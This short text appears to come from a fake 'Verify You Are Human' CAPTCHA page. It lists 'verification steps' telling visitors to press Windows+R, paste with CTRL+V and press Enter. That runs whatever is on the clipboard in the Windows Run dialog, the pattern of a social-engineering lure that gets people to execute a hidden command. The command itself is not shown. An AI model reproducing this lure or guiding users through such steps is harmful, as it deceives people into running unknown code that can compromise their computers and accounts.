 Verify You Are Human
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter